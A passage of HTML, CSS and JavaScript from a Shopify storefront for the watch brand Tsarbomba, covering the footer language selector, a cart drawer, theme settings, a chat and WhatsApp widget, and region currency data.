>
          <span class="pointer-events-none notranslate">한국어</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-9" role="option"
            data-value="ru"
>
          <span class="pointer-events-none notranslate">Русский</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-10" role="option"
            data-value="zh-TW"
>
          <span class="pointer-events-none notranslate">繁體中文</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-11" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-1 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div style="text-align:center;"><span>&copy; 2026 <a href="/en-at">Tsarbomba</a>. LLC or its affiliates</span>
        
      </div></div>
  </div>
</footer>




</div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details"></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/en-at/cart">View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.6.1'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/en-at/cart',
          cartAdd: '/en-at/cart/add',
          cartChange: '/en-at/cart/change',
          cartUpdate: '/en-at/cart/update',
          predictiveSearch: '/en-at/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "€{{amount_with_comma_separator}} EUR",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: false,
          pSearchIncludeTags: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_on",
          compareShowEmptyMetafields: true,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          veryLowStock: 'Very low stock',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          noSelectedVariant: 'Make a selection',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//tsarbomba.com/cdn/shop/t/156/assets/cart-items.js?v=39216685171967344391740409588',
          countryProvinceSelector: '//tsarbomba.com/cdn/shop/t/156/assets/country-province-selector.js?v=24158546944577672431740409588',
          shippingCalculator: '//tsarbomba.com/cdn/shop/t/156/assets/shipping-calculator.js?v=31725526838375758301740409588'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><div float_icon_group_block>
  <div list>
    <div item whatsapp>
      <div title>Whats app</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chatsapp_2x_78a48fa3-1eeb-41d5-bbb3-c062ca81b9b3.png?v=1741936267">
    </div>
    <div item chatapp>
      <div title>Contact form</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_2x_5f293357-6da4-4cf8-9835-de119fe8eaa6.png?v=1741936267">
    </div>
  </div>
  <div trigger>
    <img msg src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_open_2x_291893d4-88c8-4482-8692-ce95405b715a.png?v=1741936267">
    <img close src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_close_2x_acaf1b30-09a6-4c29-9e12-14bfe1c84dc4.png?v=1741936266">
  </div>
</div>

 
<style>
[float_icon_group_block]{
  position:fixed;
  bottom:100px;
  right:40px;
  text-align: right;
  display:flex;
  flex-direction:column;
  align-items:flex-end;
  z-index:5;
  [list]{
    max-height:0px;
    opacity:0;
    transition:all 0.3s;
    overflow:hidden;
    text-align:right;
    display:flex;
    flex-direction:column;
    align-items:flex-end;
    transform:translateY(50%);
    [item]{
      display:flex;
      align-items:center;
      cursor:pointer;
      margin-bottom:16px;
      [title]{
        display:none;
        font-size:16px;
        line-height:1;
        color:#000;
        background:#fff;
        box-shadow:
        box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
        margin-right:10px;
        padding:8px 16px;
        border-radius:20px;
      }
      &:hover{
        [title]{
          display:inline-block;
        }
      }
      img{
        width:50px;
      }
    }
  }
  &[active]{
    [list]{
      max-height:800px;
      opacity:1;
      transform:translateY(0);
    }
    [trigger]{
      img{
        width:52px;
        &[close]{
          display:block;
        }
        &[msg]{
          display:none;
        }
      }
    }
  }
  [trigger]{
    position: relative;
    z-index: 10;
    cursor:pointer;
    img{
      width:52px;
      &[close]{
        display:none;
      }
    }
  }
}


  @media screen and (max-width:800px){
       [float_icon_group_block]{
      position:fixed;
      bottom:70px;
      right:20px;
      text-align: right;
      display:flex;
      flex-direction:column;
      align-items:flex-end;
      z-index:5;
    }
    [float_icon_group_block] [list]{
        max-height:0px;
        opacity:0;
        transition:all 0.3s;
        overflow:hidden;
        text-align:right;
        display:flex;
        flex-direction:column;
        align-items:flex-end;
    }

    [float_icon_group_block] [list] [item]{
          display:flex;
          align-items:center;
          cursor:pointer;
          margin-bottom:16px;
    }

    [float_icon_group_block] [list] [item] [title]{
            display:none;
            font-size:16px;
            line-height:1;
            color:#000;
            background:#fff;
            box-shadow:
            box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
            margin-right:10px;
            padding:8px 16px;
            border-radius:20px;
    }
    [float_icon_group_block] [list] [item]:hover [title]{
        display:inline-block;
    }
  [float_icon_group_block] [list] [item] img{
        width:50px;
    }
    [float_icon_group_block][active] [list]{
        max-height:800px;
        opacity:1;
     }
    [float_icon_group_block][active] [trigger]  img{
        width:52px;
    }
    [float_icon_group_block][active] [trigger]  img[close]{
      display:block;
    }

    [float_icon_group_block][active] [trigger]  img[msg]{
      display:none;
    }

    [float_icon_group_block] [trigger]{
        cusrsor:pointer;
    }
    [float_icon_group_block] [trigger] img{
        width:52px; 
    }
   [float_icon_group_block] [trigger] img[close]{
        display:none;
    }
  }


</style>

<script>
  (function(){
    let block = document.querySelector("[float_icon_group_block]");
    let trigger = block.querySelector("[trigger]");
    trigger.addEventListener("click",()=>{
      block.toggleAttribute("active");
    })


    let find_chat_app = setInterval(function(){
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
          if(shadow_dom){
            //console.log("find shadow dom");
    
        
            // 添加样式表到元素下面
            //shadow_dom.appendChild(style);
            /*
            var link = document.createElement('link');
            
            link.rel = 'stylesheet';
            link.href = '//tsarbomba.com/cdn/shop/t/156/assets/plugin_chat.css?v=62008';
            shadow_dom.appendChild(link);
            */
            if(shadow_dom.querySelector("button.chat-toggle")){
              shadow_dom.querySelector("button.chat-toggle").style.display="none";
            }
            
            //clearInterval(find_chat_app);
          }
      }
      
    },100);


    
    let whatsapp_fake_trigger = block.querySelector("[item][whatsapp]");
    
    whatsapp_fake_trigger.addEventListener("click",()=>{
      document.querySelector("#whatsapp-chat-widget #wa-widget-send-button").click();
    })

    let chatapp_fake_trigger = block.querySelector("[item][chatapp]");
    
    chatapp_fake_trigger.addEventListener("click",()=>{
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
        let btn = shadow_dom.querySelector("button.chat-toggle");
        btn.click();
      }
      
    })
    
  })()
  
</script>
    <!--
    <script src="https://storeswlaescript.myshopify.com/cdn/shop/t/2/assets/bomba.js"></script>
    -->
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/bomba.js?v=19699524928887460391744271363"></script>
  <style> @media (min-width: 769px) {.cc-main-product .product {display: flex; } .cc-main-product media-gallery {position: sticky; top: var(--header-end); }} .shopify-payment-button__more-options {width: 100%; min-height: 48px; background: #fff; color: #000; border: solid 2px #000; border-radius: 4px; display: flex; align-items: center; justify-content: center; text-decoration: none; font-size: 1em; font-weight: 700; line-height: 1.2em;} .shopify-payment-button__more-options:hover {background: #000; color: #fff;} .shopify-payment-button__more-options[disabled] {opacity: 0; cursor: default !important;} </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=email
  data-text=no_text
  data-color=#0069ff
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hello%21+If+you+have+questions%2C+Please+tell+me+which+model+you+want+or+tell+me+yuor+order+number+we+will+get+back+to+you+as+soon+as+possible.
  
  data-domain=tsarbomba.com
  data-shop-domain=tsarbomba.com
  data-external-identifier=3vK7Xw8_WqtOV612Gw4I01LcMKrjXvHhnfXlcrNW3mg
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = ["tms_ve_translation_data_part_0"];

<!-- BEGIN app snippet: ve_translation_data_parts -->
  var tms_ve_translation_data_part_0 = [{"base_text":"Elemental-Calendar Version TB8204Q","published_trans_text":{"zh-TW":"Elemental-日曆版 TB8204Q"}},{"base_text":"SuperCars Majlis Collaboration","published_trans_text":{"zh-TW":"SuperCars Majlis 聯名款"}},{"base_text":"Limited Edition - Interchangeable Full Carbon Fiber Design","published_trans_text":{"zh-TW":"限量版 - 全碳纖維 DIY 自由配搭設計"}},{"base_text":"Fibra de carbono verde","published_trans_text":{"es":"Fibra de carbono-verde"}}];










<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ru":false,"de":false,"ja":false,"th":false,"pl":false,"zh-TW":false,"fr":false,"ko":false,"es":false,"hu":false,"ms":false,"it":false};



  var tmsAutoCoverageLanguageData = {"ru":false,"de":true,"ja":false,"th":true,"pl":true,"zh-TW":false,"fr":true,"ko":false,"es":true,"hu":true,"ms":true,"it":true};



  var tmsRegionData = {"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EGP","currency_symbol":"LE","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"BND","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"AZN","currency_symbol":"m.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"GHS","currency_symbol":"GH₵","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"UGX","currency_symbol":"Ush","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"AFN","currency_symbol":"؋","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"BDT","currency_symbol":"Tk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"BTN","currency_symbol":"Nu","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas 